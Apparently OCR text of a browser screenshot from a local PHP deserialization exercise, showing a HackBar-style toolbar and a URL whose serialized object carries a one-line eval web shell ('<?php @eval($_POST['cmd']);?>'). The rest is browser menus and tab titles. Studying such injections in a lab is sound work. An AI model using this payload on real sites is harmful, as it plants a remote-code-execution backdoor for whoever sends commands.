 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...7]);?%3E%22;} × 计算php字符串_百度搜索 × Google 翻译 × php在线运行_百度搜索
127.0.0.1/test1.php?b=O:4:"test":2:{s:4:"name";s:29:"<?php @eval($_POST['cmd']);?>";}
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://127.0.0.1/test1.php?b=O:4:"test":2:{s:4:"name";s:29:"<?php @eval($_POST['cmd']);?>";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项